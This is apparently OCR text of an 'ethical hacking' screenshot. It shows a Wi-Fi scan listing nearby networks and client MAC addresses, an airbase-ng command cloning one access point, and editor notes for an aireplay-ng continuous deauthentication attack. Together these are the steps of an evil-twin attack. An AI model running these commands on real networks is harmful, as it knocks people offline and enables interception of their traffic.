 EthicalHacking : bash – Konsole
File Edit View Bookmarks Settings Help
28:28:5D:0B:B5:1E -82 5 0 0 6 54e WPA2 CCMP PSK Mrva
54:04:A6:5D:15:EC -80 22 0 0 12 54e WPA2 CCMP PSK ASUS
C0:C1:C0:22:99:84 -84 4 0 0 6 54e OPN YellowBear-g
60:02:92:27:5D:B7 -85 8 0 0 11 54e WPA2 CCMP PSK c0a40a
60:02:92:29:00:5D -85 7 0 0 11 54e WPA2 CCMP PSK c10e00
64:70:02:3C:C2:66 -86 3 0 0 6 54e. WPA2 CCMP PSK schladming
64:70:02:4E:DF:F6 -84 0 0 0 6 54e. WPA2 CCMP PSK Home2
C0:C1:C0:22:99:83 -84 2 0 0 6 54e WPA2 CCMP PSK YellowBear
A0:F3:C1:E2:09:7A -1 0 0 0 1 -1 <length: 0>
BSSID STATION PWR Rate Lost Frames Probe
(not associated) 7C:4F:B5:35:FF:43 -66 0 - 1 0 4
90:F6:52:C1:BB:18 28:BA:B5:0D:A0:24 -42 0e- 1e 137 81
54:04:A6:8D:D3:CC 00:23:4D:30:2E:DF -81 1e- 1e 0 2
A0:F3:C1:E2:09:7A 20:62:74:65:C2:A0 -84 0 - 1 0 114 Mslab,Skidaj se l
[root@localhost ~]# airbase-ng -a 90:F6:52:C1:BB:18 --essid "Something" -c 6
Untitled [modified] – KWrite <2>
File Edit View Bookmarks Tools Settings Help
New Open Save Save As Close Undo Redo
airbase-ng -a MAC --essid "" -c  mon0
aireplay-ng --deauth 0 -a
Line: 2 Col: 26 LINE INS Untitled